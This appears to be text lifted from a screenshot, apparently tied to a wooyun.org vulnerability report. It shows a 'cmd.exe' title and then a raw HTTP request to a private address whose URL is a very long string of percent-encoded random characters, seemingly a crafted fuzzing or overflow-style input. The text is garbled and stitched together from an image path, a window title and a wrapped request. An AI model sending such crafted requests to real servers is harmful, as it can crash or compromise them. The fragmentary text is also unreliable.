 C:\Windows\system32\cmd.exe
%94%E0%A2%B7%E4%92%8E%E8%86%91%EE%83%92%EA%8D%98%EA%B5%B3%EA%BA%B3%E6%B3%80%D6%9
7%CC%8D%E1%88%9A%E4%B0%BB%E9%AA%84%EA%9B%9A%E6%99%9B%EE%8C%8E%E1%AD%88%E8%B4%91%
E4%96%BC%EF%80%9B%E4%AD%8E%ED%96%B9%E6%A8%B6%E0%B0%A0%EF%93%80%E8%A8%A0%EA%B7%B7
%EB%B1%B4%C4%A9%E7%AC%9D%EA%A3%83%E2%A8%A3%E6%9D%A8%E5%9D%80%E2%98%B3%E8%98%8D%E
3%B8%84%E9%87%88%E6%9A%98%EF%B3%A5%EA%81%8B%EC%A5%B4%E9%A2%AD%E9%96%8A%E7%9E%95%
E8%8B%8F%E2%AA%BE%E0%A8%9B%EA%8D%8F%E9%B3%94%E9%9B%88%E1%8F%BA%E2%AE%9E%EE%8E%89
%E0%AF%B2%E7%A6%99%E1%84%94%EB%80%A5%E3%B5%91%E4%B6%9B%EC%A2%A4%EE%BE%94%E8%81%8
E%EB%8A%8D%E8%B0%B2%E8%87%95%E7%8D%8A%E1%AB%B8%E1%A5%A0%E8%82%B9%E2%8C%B3%EB%A0%
97%ED%8D%9A%E5%84%82%E1%8D%8D%E3%A7%92%EF%88%9E%EF%B9%97%ED%8D%9B%EF%BF%BD%E6%9E
%81%E4%B9%87%EA%B7%BE%EB%8F%98%EB%96%94%DD%91%E3%BA%9C%E8%97%94%E4%98%99%EF%BB%9
C%E9%82%B9%E7%A2%9D%E4%93%8E%E8%8E%82%E9%95%9F%EB%90%AE%ED%9F%9B%E1%97%94%EF%80%
A8%E5%82%89%E6%BB%BB%E4%90%B5%EF%83%9D%E3%B0%AC%E0%AE%99%EB%9E%9B%E0%A9%B7%E9%A3
%A1%EF%AF%94%E6%AD%A3%E1%83%9E%EF%BF%BD8%E3%95%AC%EA%85%8A%DB%99%E1%94%B5%E4%9E%
B3%E2%89%AD%E6%A2%87%E7%9D%AD%EF%BF%BD%EF%A7%86%EE%B2%B7%E0%BC%91%EA%A5%A6%EE%BE
%AC%E6%9D%92%E7%96%BF%E3%9B%B9%E7%9C%81%E4%9D%92%E4%AA%8B%EF%B6%98%E4%8E%BC%E8%9
8%B2%DA%AF%E8%98%87%C6%B6%E4%91%A7%E9%BB%86%E4%B2%85%EE%8D%94%ED%9F%AF%E0%BB%9C%
E2%8E%85%E5%93%BC%ED%86%B1%E4%94%86%EC%B0%8B%E2%96%A6%D5%AC%E7%99%A6%DE%93%E0%BD
%9D%EF%84%BD%EE%99%95%E6%AB%97%E9%87%BD%E4%97%9A%EC%9C%8C%E5%BB%99%EE%92%88%E0%A
B%B1%EF%AC%80%EF%82%A9 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Accept-Encoding: gzip, deflate
Host: 192.168.1.2
Connection: Keep-Alive
www.wooyun.org